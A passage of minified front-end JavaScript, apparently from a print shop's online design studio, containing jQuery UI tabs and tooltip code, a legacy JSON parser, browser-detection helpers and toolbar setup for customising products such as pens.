t&&(t=this.anchors.index(this.anchors.filter("[href$='"+n.ui.escapeSelector(t)+"']"))),t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){n.data(this,"ui-tabs-destroy")?n(this).remove():n(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=n(this),i=t.data("ui-tabs-aria-controls");i?t.attr("aria-controls",i).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(t){var i=this.options.disabled;i!==!1&&(void 0===t?i=!1:(t=this._getIndex(t),i=n.isArray(i)?n.map(i,function(n){return n!==t?n:null}):n.map(this.tabs,function(n,i){return i!==t?i:null})),this._setOptionDisabled(i))},disable:function(t){var i=this.options.disabled;if(i!==!0){if(void 0===t)i=!0;else{if(t=this._getIndex(t),-1!==n.inArray(t,i))return;i=n.isArray(i)?n.merge([t],i).sort():[t]}this._setOptionDisabled(i)}},load:function(t,i){t=this._getIndex(t);var u=this,r=this.tabs.eq(t),s=r.find(".ui-tabs-anchor"),f=this._getPanelForTab(r),o={tab:r,panel:f},e=function(n,t){"abort"===t&&u.panels.stop(!1,!0),u._removeClass(r,"ui-tabs-loading"),f.removeAttr("aria-busy"),n===u.xhr&&delete u.xhr};this._isLocal(s[0])||(this.xhr=n.ajax(this._ajaxSettings(s,i,o)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(r,"ui-tabs-loading"),f.attr("aria-busy","true"),this.xhr.done(function(n,t,r){setTimeout(function(){f.html(n),u._trigger("load",i,o),e(r,t)},1)}).fail(function(n,t){setTimeout(function(){e(n,t)},1)})))},_ajaxSettings:function(t,i,r){var u=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,f){return u._trigger("beforeLoad",i,n.extend({jqXHR:t,ajaxSettings:f},r))}}},_getPanelForTab:function(t){var i=n(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+i))}}),n.uiBackCompat!==!1&&n.widget("ui.tabs",n.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),n.ui.tabs,n.widget("ui.tooltip",{version:"1.12.1",options:{classes:{"ui-tooltip":"ui-corner-all ui-widget-shadow"},content:function(){var t=n(this).attr("title")||"";return n("<a>").text(t).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,track:!1,close:null,open:null},_addDescribedBy:function(t,i){var r=(t.attr("aria-describedby")||"").split(/\s+/);r.push(i),t.data("ui-tooltip-id",i).attr("aria-describedby",n.trim(r.join(" ")))},_removeDescribedBy:function(t){var u=t.data("ui-tooltip-id"),i=(t.attr("aria-describedby")||"").split(/\s+/),r=n.inArray(u,i);-1!==r&&i.splice(r,1),t.removeData("ui-tooltip-id"),i=n.trim(i.join(" ")),i?t.attr("aria-describedby",i):t.removeAttr("aria-describedby")},_create:function(){this._on({mouseover:"open",focusin:"open"}),this.tooltips={},this.parents={},this.liveRegion=n("<div>").attr({role:"log","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this.disabledTitles=n([])},_setOption:function(t,i){var r=this;this._super(t,i),"content"===t&&n.each(this.tooltips,function(n,t){r._updateContent(t.element)})},_setOptionDisabled:function(n){this[n?"_disable":"_enable"]()},_disable:function(){var t=this;n.each(this.tooltips,function(i,r){var u=n.Event("blur");u.target=u.currentTarget=r.element[0],t.close(u,!0)}),this.disabledTitles=this.disabledTitles.add(this.element.find(this.options.items).addBack().filter(function(){var t=n(this);if(t.is("[title]"))return t.data("ui-tooltip-title",t.attr("title")).removeAttr("title")}))},_enable:function(){this.disabledTitles.each(function(){var t=n(this);t.data("ui-tooltip-title")&&t.attr("title",t.data("ui-tooltip-title"))}),this.disabledTitles=n([])},open:function(t){var r=this,i=n(t?t.target:this.element).closest(this.options.items);i.length&&!i.data("ui-tooltip-id")&&(i.attr("title")&&i.data("ui-tooltip-title",i.attr("title")),i.data("ui-tooltip-open",!0),t&&"mouseover"===t.type&&i.parents().each(function(){var i,t=n(this);t.data("ui-tooltip-open")&&(i=n.Event("blur"),i.target=i.currentTarget=this,r.close(i,!0)),t.attr("title")&&(t.uniqueId(),r.parents[this.id]={element:this,title:t.attr("title")},t.attr("title",""))}),this._registerCloseHandlers(t,i),this._updateContent(i,t))},_updateContent:function(n,t){var r,i=this.options.content,f=this,u=t?t.type:null;return"string"==typeof i||i.nodeType||i.jquery?this._open(t,n,i):(r=i.call(n[0],function(i){f._delay(function(){n.data("ui-tooltip-open")&&(t&&(t.type=u),this._open(t,n,i))})}),r&&this._open(t,n,r),void 0)},_open:function(t,i,r){function o(n){s.of=n,u.is(":hidden")||u.position(s)}var e,u,h,f,s=n.extend({},this.options.position);if(r){if(e=this._find(i))return e.tooltip.find(".ui-tooltip-content").html(r),void 0;i.is("[title]")&&(t&&"mouseover"===t.type?i.attr("title",""):i.removeAttr("title")),e=this._tooltip(i),u=e.tooltip,this._addDescribedBy(i,u.attr("id")),u.find(".ui-tooltip-content").html(r),this.liveRegion.children().hide(),f=n("<div>").html(u.find(".ui-tooltip-content").html()),f.removeAttr("name").find("[name]").removeAttr("name"),f.removeAttr("id").find("[id]").removeAttr("id"),f.appendTo(this.liveRegion),this.options.track&&t&&/^mouse/.test(t.type)?(this._on(this.document,{mousemove:o}),o(t)):u.position(n.extend({of:i},this.options.position)),u.hide(),this._show(u,this.options.show),this.options.track&&this.options.show&&this.options.show.delay&&(h=this.delayedShow=setInterval(function(){u.is(":visible")&&(o(s.of),clearInterval(h))},n.fx.interval)),this._trigger("open",t,{tooltip:u})}},_registerCloseHandlers:function(t,i){var r={keyup:function(t){if(t.keyCode===n.ui.keyCode.ESCAPE){var r=n.Event(t);r.currentTarget=i[0],this.close(r,!0)}}};i[0]!==this.element[0]&&(r.remove=function(){this._removeTooltip(this._find(i).tooltip)}),t&&"mouseover"!==t.type||(r.mouseleave="close"),t&&"focusin"!==t.type||(r.focusout="close"),this._on(!0,i,r)},close:function(t){var u,f=this,i=n(t?t.currentTarget:this.element),r=this._find(i);return r?(u=r.tooltip,r.closing||(clearInterval(this.delayedShow),i.data("ui-tooltip-title")&&!i.attr("title")&&i.attr("title",i.data("ui-tooltip-title")),this._removeDescribedBy(i),r.hiding=!0,u.stop(!0),this._hide(u,this.options.hide,function(){f._removeTooltip(n(this))}),i.removeData("ui-tooltip-open"),this._off(i,"mouseleave focusout keyup"),i[0]!==this.element[0]&&this._off(i,"remove"),this._off(this.document,"mousemove"),t&&"mouseleave"===t.type&&n.each(this.parents,function(t,i){n(i.element).attr("title",i.title),delete f.parents[t]}),r.closing=!0,this._trigger("close",t,{tooltip:u}),r.hiding||(r.closing=!1)),void 0):(i.removeData("ui-tooltip-open"),void 0)},_tooltip:function(t){var i=n("<div>").attr("role","tooltip"),u=n("<div>").appendTo(i),r=i.uniqueId().attr("id");return this._addClass(u,"ui-tooltip-content"),this._addClass(i,"ui-tooltip","ui-widget ui-widget-content"),i.appendTo(this._appendTo(t)),this.tooltips[r]={element:t,tooltip:i}},_find:function(n){var t=n.data("ui-tooltip-id");return t?this.tooltips[t]:null},_removeTooltip:function(n){n.remove(),delete this.tooltips[n.attr("id")]},_appendTo:function(n){var t=n.closest(".ui-front, dialog");return t.length||(t=this.document[0].body),t},_destroy:function(){var t=this;n.each(this.tooltips,function(i,r){var f=n.Event("blur"),u=r.element;f.target=f.currentTarget=u[0],t.close(f,!0),n("#"+i).remove(),u.data("ui-tooltip-title")&&(u.attr("title")||u.attr("title",u.data("ui-tooltip-title")),u.removeData("ui-tooltip-title"))}),this.liveRegion.remove()}}),n.uiBackCompat!==!1&&n.widget("ui.tooltip",n.ui.tooltip,{options:{tooltipClass:null},_tooltip:function(){var n=this._superApply(arguments);return this.options.tooltipClass&&n.tooltip.addClass(this.options.tooltipClass),n}}),n.ui.tooltip});
var JSON={org:"http://www.JSON.org",copyright:"(c)2005 JSON.org",license:"http://www.crockford.com/JSON/license.html",stringify:function(n){var r,i,f,t="",u;switch(typeof n){case"object":if(n){if(n.constructor==Array){for(i=0;i<n.length;++i)u=this.stringify(n[i]),t&&(t+=","),t+=u;return"["+t+"]"}if(typeof n.toString!="undefined"){for(i in n)u=n[i],typeof u!="undefined"&&typeof u!="function"&&(u=this.stringify(u),t&&(t+=","),t+=this.stringify(i)+":"+u);return"{"+t+"}"}}return"null";case"number":return isFinite(n)?String(n):"null";case"string":for(f=n.length,t='"',i=0;i<f;i+=1)if(r=n.charAt(i),r>=" ")(r=="\\"||r=='"')&&(t+="\\"),t+=r;else switch(r){case"\b":t+="\\b";break;case"\f":t+="\\f";break;case"\n":t+="\\n";break;case"\r":t+="\\r";break;case"\t":t+="\\t";break;default:r=r.charCodeAt(),t+="\\u00"+Math.floor(r/16).toString(16)+(r%16).toString(16)}return t+'"';case"boolean":return String(n);default:return"null"}},parse:function(n){function u(t){throw{name:"JSONError",message:t,at:e-1,text:n};}function i(){return t=n.charAt(e),e+=1,t}function r(){while(t)if(t<=" ")i();else if(t=="/")switch(i()){case"/":while(i()&&t!="\n"&&t!="\r");break;case"*":for(i();;)if(t)if(t=="*"){if(i()=="/"){i();break}}else i();else u("Unterminated comment");break;default:u("Syntax error")}else break}function s(){var f,n="",e,r;if(t=='"')n:while(i()){if(t=='"')return i(),n;if(t=="\\")switch(i()){case"b":n+="\b";break;case"f":n+="\f";break;case"n":n+="\n";break;case"r":n+="\r";break;case"t":n+="\t";break;case"u":for(r=0,f=0;f<4;f+=1){if(e=parseInt(i(),16),!isFinite(e))break n;r=r*16+e}n+=String.fromCharCode(r);break;default:n+=t}else n+=t}u("Bad string")}function h(){var n=[];if(t=="["){if(i(),r(),t=="]")return i(),n;while(t){if(n.push(f()),r(),t=="]")return i(),n;if(t!=",")break;i(),r()}}u("Bad array")}function l(){var e,n={};if(t=="{"){if(i(),r(),t=="}")return i(),n;while(t){if(e=s(),r(),t!=":")break;if(i(),n[e]=f(),r(),t=="}")return i(),n;if(t!=",")break;i(),r()}}u("Bad object")}function o(){var n="",r;for(t=="-"&&(n="-",i());t>="0"&&t<="9";)n+=t,i();if(t==".")for(n+=".";i()&&t>="0"&&t<="9";)n+=t;if(t=="e"||t=="E")for(n+="e",i(),(t=="-"||t=="+")&&(n+=t,i());t>="0"&&t<="9";)n+=t,i();return r=+n,isFinite(r)?r:void 0}function c(){switch(t){case"t":if(i()=="r"&&i()=="u"&&i()=="e")return i(),!0;break;case"f":if(i()=="a"&&i()=="l"&&i()=="s"&&i()=="e")return i(),!1;break;case"n":if(i()=="u"&&i()=="l"&&i()=="l")return i(),null}u("Syntax error")}function f(){r();switch(t){case"{":return l();case"[":return h();case'"':return s();case"-":return o();default:return t>="0"&&t<="9"?o():c()}}var e=0,t=" ";return f()}};
var EventUtil={};EventUtil.addEventHandler=function(n,t,i){n.addEventListener?n.addEventListener(t,i,!1):n.attachEvent?n.attachEvent("on"+t,i):n["on"+t]=i},EventUtil.removeEventHandler=function(n,t,i){n.removeEventListener?n.removeEventListener(t,i,!1):n.detachEvent?n.detachEvent("on"+t,i):n["on"+t]=null},EventUtil.formatEvent=function(n){return isIE&&isWin&&(n.charCode=n.type=="keypress"?n.keyCode:0,n.eventPhase=2,n.isChar=n.charCode>0,n.pageX=n.clientX+document.body.scrollLeft,n.pageY=n.clientY+document.body.scrollTop,n.preventDefault=function(){this.returnValue=!1},n.type=="mouseout"?n.relatedTarget=n.toElement:n.type=="mouseover"&&(n.relatedTarget=n.fromElement),n.stopPropagation=function(){this.cancelBubble=!0},n.target=n.srcElement,n.time=+new Date),n},EventUtil.getEvent=function(){return window.event?this.formatEvent(window.event):EventUtil.getEvent.caller.arguments[0]},EventUtil.eventAdapt=function(){mousedown="mousedown",mousemove="mousemove",mouseup="mouseup",mouseout="mouseout","ontouchstart"in window&&(mousedown="touchstart",mousemove="touchmove",mouseup="touchend",mouseout="touchcancel")};
function compareVersions(n,t){var r=n.split("."),u=t.split("."),i;if(r.length>u.length)for(i=0;i<r.length-u.length;i++)u.push("0");else if(r.length<u.length)for(i=0;i<u.length-r.length;i++)r.push("0");for(i=0;i<r.length;i++){if(r[i]<u[i])return-1;if(r[i]>u[i])return 1}return 0}var sUserAgent=navigator.userAgent,fAppVersion=parseFloat(navigator.appVersion),isOpera=sUserAgent.indexOf("Opera")>-1,isMinOpera4=isMinOpera5=isMinOpera6=isMinOpera7=isMinOpera7_5=!1,fOperaVersion,reOperaVersion,reAppleWebKit,fAppleWebKitVersion,reKonq,isIE,isMinIE4,reIE,fIEVersion,isMoz,isMinMoz1,reMoz,isNS4,isMinNS4,reSunOS,bUsePNGFilter;isOpera&&(navigator.appName=="Opera"?fOperaVersion=fAppVersion:(reOperaVersion=new RegExp("Opera (\\d+\\.\\d+)"),reOperaVersion.test(sUserAgent),fOperaVersion=parseFloat(RegExp.$1)),isMinOpera4=fOperaVersion>=4,isMinOpera5=fOperaVersion>=5,isMinOpera6=fOperaVersion>=6,isMinOpera7=fOperaVersion>=7,isMinOpera7_5=fOperaVersion>=7.5);var isKHTML=sUserAgent.indexOf("KHTML")>-1||sUserAgent.indexOf("Konqueror")>-1||sUserAgent.indexOf("AppleWebKit")>-1,isMinSafari1=isMinSafari1_2=!1,isMinKonq2_2=isMinKonq3=isMinKonq3_1=isMinKonq3_2=!1;isKHTML&&(isSafari=sUserAgent.indexOf("AppleWebKit")>-1,isKonq=sUserAgent.indexOf("Konqueror")>-1,isSafari?(reAppleWebKit=new RegExp("AppleWebKit\\/(\\d+(?:\\.\\d*)?)"),reAppleWebKit.test(sUserAgent),fAppleWebKitVersion=parseFloat(RegExp.$1),isMinSafari1=fAppleWebKitVersion>=85,isMinSafari1_2=fAppleWebKitVersion>=124):isKonq&&(reKonq=new RegExp("Konqueror\\/(\\d+(?:\\.\\d+(?:\\.\\d)?)?)"),reKonq.test(sUserAgent),isMinKonq2_2=compareVersions(RegExp.$1,"2.2")>=0,isMinKonq3=compareVersions(RegExp.$1,"3.0")>=0,isMinKonq3_1=compareVersions(RegExp.$1,"3.1")>=0,isMinKonq3_2=compareVersions(RegExp.$1,"3.2")>=0)),isIE=sUserAgent.indexOf("compatible")>-1&&sUserAgent.indexOf("MSIE")>-1&&!isOpera,isMinIE4=isMinIE5=isMinIE5_5=isMinIE6=isMinIE7=!1,isIE&&(reIE=new RegExp("MSIE (\\d+\\.\\d+);"),reIE.test(sUserAgent),fIEVersion=parseFloat(RegExp.$1),isMinIE4=fIEVersion>=4,isMinIE5=fIEVersion>=5,isMinIE5_5=fIEVersion>=5.5,isMinIE6=fIEVersion>=6,isMinIE7=fIEVersion>=7),isMoz=sUserAgent.indexOf("Gecko")>-1&&!isKHTML,isMinMoz1=sMinMoz1_4=isMinMoz1_5=!1,isMoz&&(reMoz=new RegExp("rv:(\\d+\\.\\d+(?:\\.\\d+)?)"),reMoz.test(sUserAgent),isMinMoz1=compareVersions(RegExp.$1,"1.0")>=0,isMinMoz1_4=compareVersions(RegExp.$1,"1.4")>=0,isMinMoz1_5=compareVersions(RegExp.$1,"1.5")>=0),isNS4=!isIE&&!isOpera&&!isMoz&&!isKHTML&&sUserAgent.indexOf("Mozilla")==0&&navigator.appName=="Netscape"&&fAppVersion>=4&&fAppVersion<5,isMinNS4=isMinNS4_5=isMinNS4_7=isMinNS4_8=!1,isNS4&&(isMinNS4=!0,isMinNS4_5=fAppVersion>=4.5,isMinNS4_7=fAppVersion>=4.7,isMinNS4_8=fAppVersion>=4.8);var isWin=navigator.platform=="Win32"||navigator.platform=="Win64"||navigator.platform=="Windows",isMac=navigator.platform=="Mac68K"||navigator.platform=="MacPPC"||navigator.platform=="Macintosh",isUnix=navigator.platform=="X11"&&!isWin&&!isMac,isWin95=isWin98=isWinNT4=isWin2K=isWinME=isWinXP=!1,isMac68K=isMacPPC=!1,isSunOS=isMinSunOS4=isMinSunOS5=isMinSunOS5_5=!1;isWin&&(isWin95=sUserAgent.indexOf("Win95")>-1||sUserAgent.indexOf("Windows 95")>-1,isWin98=sUserAgent.indexOf("Win98")>-1||sUserAgent.indexOf("Windows 98")>-1,isWinME=sUserAgent.indexOf("Win 9x 4.90")>-1||sUserAgent.indexOf("Windows ME")>-1,isWin2K=sUserAgent.indexOf("Windows NT 5.0")>-1||sUserAgent.indexOf("Windows 2000")>-1,isWinXP=sUserAgent.indexOf("Windows NT 5.1")>-1||sUserAgent.indexOf("Windows XP")>-1,isWinNT4=sUserAgent.indexOf("WinNT")>-1||sUserAgent.indexOf("Windows NT")>-1||sUserAgent.indexOf("WinNT4.0")>-1||sUserAgent.indexOf("Windows NT 4.0")>-1&&!isWinME&&!isWin2K&&!isWinXP),isMac&&(isMac68K=sUserAgent.indexOf("Mac_68000")>-1||sUserAgent.indexOf("68K")>-1,isMacPPC=sUserAgent.indexOf("Mac_PowerPC")>-1||sUserAgent.indexOf("PPC")>-1),isUnix&&(isSunOS=sUserAgent.indexOf("SunOS")>-1,isSunOS&&(reSunOS=new RegExp("SunOS (\\d+\\.\\d+(?:\\.\\d+)?)"),reSunOS.test(sUserAgent),isMinSunOS4=compareVersions(RegExp.$1,"4.0")>=0,isMinSunOS5=compareVersions(RegExp.$1,"5.0")>=0,isMinSunOS5_5=compareVersions(RegExp.$1,"5.5")>=0)),bUsePNGFilter=isWin&&isIE&&!isMinIE7;
function Toolbar(n){var t,r,i;this.container=n,this.dropdownLists=[],this.color="",this.width=570,this.height=60,this.minFontSize=6,this.maxFontSize=20,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath,this.container.style.width=this.width+"px",this.container.style.height=this.height+"px",this.uiElementIsExisted={fontSizeCtrl:1,colorCtrl:1,bold:1,italic:1,underline:1,leftAlign:1,centerAlign:1,rightAlign:1,border:1,autosize:1,spellcheck:1,symbol:1,zoom:1,help:1,removebutton:1,grid:1,bgcolor:1,rotation:1,img_rotation:1},this.controls={font:{},fontState:{},fontSize:{},fontSizeState:{},color:{},colorState:{},bold:{},italic:{},underline:{},lAlign:{},cAlign:{},rAlign:{},border:{},autosize:{},spellcheck:{},symbol:{},zoom:{},help:{},removebutton:{},fontSizeCtrl:{},colorCtrl:{},grid:{},bgcolor:{},bgcolorState:{},rotation:{},img_rotation:{}},this.approve=null,oStudio.isLiteVersion||(this.memoControls=oStudio.global.createDiv("MemoCtrls","relative"),this.memoControls.className="personalise_title",t=document.title.substring(document.title.indexOf(":")+2,document.title.indexOf(",")),r=document.getElementById("txtOutInSideIDs").value,this.memoControls.innerHTML=sSIDE==="B"?r==="S"?t+" <span>Inside</span>":t+" <span>reverse</span>":sSHOW_SIDEB==0?t:r==="S"?t+" <span>Outside</span>":t+" <span>front</span>",this.container.appendChild(this.memoControls)),this.usualControls=oStudio.global.createDiv("UsualCtrls","relative"),this.container.appendChild(this.usualControls),oStudio.itemConfig.isStamp&&(this.remindControls=oStudio.global.createDiv("RemindCtrls","absolute",285,115,285,16),oStudio.global.setDivBg(this.remindControls,this.imgPath+"Auto_ON.png"),this.container.appendChild(this.remindControls)),this.formatControls=oStudio.global.createDiv("FormatCtrls","relative",0,0,570),this.formatControls.className="studio_controls",oStudio.global.setDivBg(this.formatControls,this.imgPath+"EditBar-bg.gif"),this.container.appendChild(this.formatControls),oStudio.itemConfig.allowText2Lines&&this.InitPenUploadContainer(),this.oCanvasContainer=oStudio.global.createDiv("Canvas","relative"),this.oCanvasContainer.className="lauren_pic",this.container.appendChild(this.oCanvasContainer),oStudio.isLiteVersion||(this.navControls=oStudio.global.createDiv("NavCtrls","relative"),this.container.appendChild(this.navControls),this.navControls.className="second_menu"),this.navControlsBt=oStudio.global.createDiv("NavCtrlsBt","relative"),this.navControlsBt.className="prev_btn",this.container.appendChild(this.navControlsBt),oStudio.isLiteVersion||(this.helpfulControls=oStudio.global.createDiv("HelpfulCtrls","relative"),this.helpfulControls.className="personalise_title",this.helpfulControls.innerHTML="Helpful tip on using the design studio",this.container.appendChild(this.helpfulControls),this.helpfulMemoControls=oStudio.global.createDiv("HelpfulMemoCtrls","relative"),this.helpfulMemoControls.className="center_sec",this.container.appendChild(this.helpfulMemoControls),i=170,navigator.appName=="Microsoft Internet Explorer"&&navigator.appVersion.match(/7./i)=="7."&&(i=0),this.reasonControls=oStudio.global.createDiv("ReasonCtrls","relative",i),this.reasonControls.className="bot_sec add_card_category",this.initReasonControls(),this.container.appendChild(this.reasonControls)),this.createHelpPopup()}function fnShowBacksideForm(n,t){var r=document.createElement("div"),i;r.style.zIndex=1001,r.style.position="absolute",r.style.padding="20px",r.style.width="1000px",r.style.height="500px",i=document.createElement("iframe"),i.setAttribute("width","1000px"),i.setAttribute("height","500px"),i.setAttribute("scrolling","no"),i.setAttribute("frameborder","0"),i.src="Backsides.aspx?DocumentID="+n+"&CartItemID="+t,r.appendChild(i),oBacksideControl=new print123.core.ui.ModalPopup(1040,540,r,{closeButtonVisible:!0}),oBacksideControl.open()}function closeBacksideWindow(){}function reloadStudio(n){if(sCART_ITEM_ID==0){var i=window.location.href,t=i+"&cartitemid="+n;window.location=t}else window.location.reload()}var fnShareClicked;Toolbar.prototype.InitPenUploadContainer=function(){var a=145,v=150,n,f,r,u,i,e,t,s,h;this.oPenUploadContainer=oStudio.global.createDiv("PenUpload","relative",0,3,a,v),this.oPenUploadContainer.className="lauren_pic",this.oPenUploadContainer.style.display="none",this.container.appendChild(this.oPenUploadContainer);var c=129,l=54,o=oStudio.global.createDiv("PenBackgroundImage","absolute",0,0,c,l,1);o.style.cursor="pointer",o.style.marginTop="10px",EventUtil.addEventHandler(o,"dblclick",function(){oThis.onPenUploadDoubleClick(EventUtil.getEvent())}),n="#C0C0C0",f=oStudio.global.createDiv("PenBorder","absolute",null,null,null,null,4),o.appendChild(f),r=oStudio.global.createDiv("TopPenBorder","absolute",0,0,c,1),r.style.overflow="hidden",r.style.backgroundColor=n,r.style.boxShadow="0 -1px 3px "+n,r.style.webkitBoxShadow="0 -1px 3px "+n,r.style.MozBoxShadow="0 -1px 3px "+n,f.appendChild(r),u=oStudio.global.createDiv("RgtPenBorder","absolute",c-1,0,1,l),u.style.backgroundColor=n,u.style.boxShadow="1px 0 3px "+n,u.style.webkitBoxShadow="1px 0 3px "+n,u.style.MozBoxShadow="1px 0 3px "+n,f.appendChild(u),i=oStudio.global.createDiv("BotPenBorder","absolute",0,l-1,c,1),i.style.overflow="hidden",i.style.backgroundColor=n,i.style.boxShadow="0 1px 3px "+n,i.style.webkitBoxShadow="0 1px 3px "+n,i.style.MozBoxShadow="0 1px 3px "+n,f.appendChild(i),e=oStudio.global.createDiv("LftPenBorder","absolute",0,0,1,l),e.style.backgroundColor=n,e.style.boxShadow="-1px 0 3px "+n,e.style.webkitBoxShadow="-1px 0 3px "+n,e.style.MozBoxShadow="-1px 0 3px "+n,f.appendChild(e),t=document.createElement("img"),t.style.marginTop="2px",t.style.zIndex=1,t.style.height="50px",t.src="/images/PenUpload.jpg",t.title="Double click to upload your photo.",o.appendChild(t),this.oPenBackgroundImg=t,this.oPenUploadContainer.appendChild(o),s=oStudio.global.createDiv("PenUploadDesc","absolute",0,85,135,90),s.innerHTML="Your image has been converted to bitmap to ensure printing quality",s.style.color="#ff771c",s.style.lineHeight="20px",this.oPenUploadContainer.appendChild(s),h=oStudio.global.createDiv("PenUploadTip","absolute",a,90,370,70),h.innerHTML="We can also engrave your logo onto a pen for an Artwork fee of £"+sPenArtworkFee+". As part of the service we will send you a proof of your design before production.",h.style.color="#3e74ff",h.style.lineHeight="20px",this.oPenUploadContainer.appendChild(h)},Toolbar.prototype.onPenUploadDoubleClick=function(n){n.stopPropagation(),window.open("/Studiov1/Upload.aspx?Type=PenPhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex=5&FrameW=150&FrameH=60&BasicColor=","","width=820px,height=780px,resizable=0,scrollbars=1")},Toolbar.prototype.updatePenPhotoElement=function(n,t){if(t!=undefined&&t!="0"){this.removeApprovePopupFunc(),oStudio.composition.PenUploadImgPath=n,oStudio.composition.PenUploadReferenceKey=t;var i=Math.floor(Math.random()*1e8);this.oPenBackgroundImg.style.width="125px",this.oPenBackgroundImg.src="/ImageEffect.axd?imgUrl="+n+"&tintColor=&"+i,this.oPenBackgroundImg.title="Double click photo to re-crop or find and crop another photo."}},Toolbar.prototype.text5Lines4Pen=function(){var t,i,r,n;for(oStudio.composition.IsPenText2Lines=!1,this.oPenUploadContainer.style.display="none",t=2;t<5;t++)i=document.getElementById("divElementContainer_"+t.toString()),i.style.display="block",r=document.getElementById("divTextElement_"+t.toString()),r.style.display="block";n=document.getElementById("divBackgroundImage"),n!=undefined&&(n.style.height="202.5px",n.childNodes[0].style.height="202.5px",n.childNodes[1].style.height="202.5px");var o=document.getElementById("divRgtCutBorder"),s=document.getElementById("divBotCutBorder"),h=document.getElementById("divLftCutBorder");o.style.height="202.5px",s.style.top="202.5px",h.style.height="202.5px";var u=document.getElementById("divRgtInnerBorder"),f=document.getElementById("divBotInnerBorder"),e=document.getElementById("divLftInnerBorder");u.style.height="202.5px",f.style.top="202.5px",e.style.height="202.5px",this.removeApprovePopupFunc()},Toolbar.prototype.text2Lines4Pen=function(){var t,i,r,n;for(oStudio.composition.IsPenText2Lines=!0,this.oPenUploadContainer.style.display="block",t=2;t<5;t++)i=document.getElementById("divElementContainer_"+t.toString()),i.style.display="none",r=document.getElementById("divTextElement_"+t.toString()),r.style.display="none";n=document.getElementById("divBackgroundImage"),n!=undefined&&(n.style.height="82px",n.childNodes[0].style.height="82px",n.childNodes[1].style.height="82px");var o=document.getElementById("divRgtCutBorder"),s=document.getElementById("divBotCutBorder"),h=document.getElementById("divLftCutBorder");o.style.height="82px",s.style.top="82px",h.style.height="82px";var u=document.getElementById("divRgtInnerBorder"),f=document.getElementById("divBotInnerBorder"),e=document.getElementById("divLftInnerBorder");u.style.height="82px",f.style.top="82px",e.style.height="82px",oStudio.composition.PenUploadReferenceKey==0&&this.addApprovePopupFunc()},Toolbar.prototype.closeAllDropdownLists=function(){for(var n=0;n<this.dropdownLists.length;n++)this.dropdownLists[n].style.visibility="hidden";$j(this.controls.colorCtrl).colpickHide(),$j(this.controls.bgcolor).colpickHide()},Toolbar.prototype.initReasonControls=function(){var i=oStudio.global.createDiv("SoMany"),t,n;i.className="so_many",t=oStudio.global.createDiv("WhiteBold"),t.className="white_bold",t.innerHTML=" SO MANY<br />REASONS<br /><span>to buy!</span>",i.appendChild(t),this.reasonControls.appendChild(i),n=document.createElement("div"),n.className="sub_list2",n.innerHTML="<ul><li>Best quality printing</li><li>Fast - 2 day - turnaround</li><li>Outstanding service</li><li>No hidden charges</li><li>British made</li><li>1000&acute;s of designs to choose from</li></ul>",this.reasonControls.appendChild(n)},Toolbar.prototype.initHelpfulMemoControls=function(){var ot=document.createElement("div"),n,g,nt,w,b,i,k,ut,ft,et,r,tt,it,d,p,t,h,s,c,v,u,o,a,l,e,y,f,rt;ot.className="part_one",n=document.createElement("div"),n.className="tab_penal",n.style.marginBottom="0px",g=document.createElement("div"),g.className="fl_text",nt=document.createElement("div"),nt.className="black_tex",nt.innerHTML='<strong>UPLOADING IMAGES :</strong> Why not try one of our new features<br />within our Upload Logo/Artwork tool.<br /><br /><img src="images/upload_artwork_button.jpg" style="width: 131px; height: 51px" alt="YES"/> ',w=document.createElement("div"),w.className="img_thumb",w.innerHTML='<img src="images/uploadmemo.png" width="210" height="120" alt="YES"/>',g.appendChild(nt),n.appendChild(g),n.appendChild(w),ot.appendChild(n),this.helpfulMemoControls.appendChild(ot),b=document.createElement("div"),b.className="part_one",i=document.createElement("div"),i.className="tab_penal",k=document.createElement("div"),k.className="fl_text",ut=document.createElement("div"),ut.className="black_tex",ut.innerHTML="<strong>PLACING TEXT :</strong> Avoid placing text outside of<br>the dotted lines in the Design Studio. It may be<br>trimmed off during the printing process.",ft=document.createElement("div"),ft.className="img_thumb",ft.innerHTML='<img src="images/t_yes.jpg" width="100" height="50" alt="YES"/> <img src="images/t_no.jpg" width="97" height="50" alt="NO" style="float:right"/>',k.appendChild(ut),i.appendChild(k),i.appendChild(ft),b.appendChild(i),this.helpfulMemoControls.appendChild(b),oStudioConfig.ShowAddImgCtrl&&(et=document.createElement("div"),et.className="part_one",r=document.createElement("div"),r.className="tab_penal",tt=document.createElement("div"),tt.className="fl_text",it=document.createElement("div"),it.className="black_tex",it.innerHTML="<strong>PLACING IMAGES :</strong> Avoid placing important<br>parts of your images and photos outside of the<br>dotted or solid lines in the Design Studio.",d=document.createElement("div"),d.className="img_thumb",d.innerHTML='<img src="images/msn_no.jpg" width="111" height="51" alt="NO"/> <img src="images/msn_yes.jpg" width="101" height="51" alt="YES" style="float:right"/>',tt.appendChild(it),r.appendChild(tt),r.appendChild(d),et.appendChild(r),this.helpfulMemoControls.appendChild(et)),p=document.createElement("div"),p.className="part_one",t=document.createElement("div"),t.className="tab_penal",h=document.createElement("div"),h.className="fl_text",s=document.createElement("div"),s.className="black_tex",s.innerHTML="<strong>DOTTED LINES :</strong> Guide boxes that appear in<br>the Design Studio --- shown as dotted lines<br>around text or the entire design --- do not print<br>on your final product.",c=document.createElement("div"),c.className="img_thumb2",c.innerHTML='<img src="images/text_thumb.jpg" width="189" height="51" alt="DOTTED 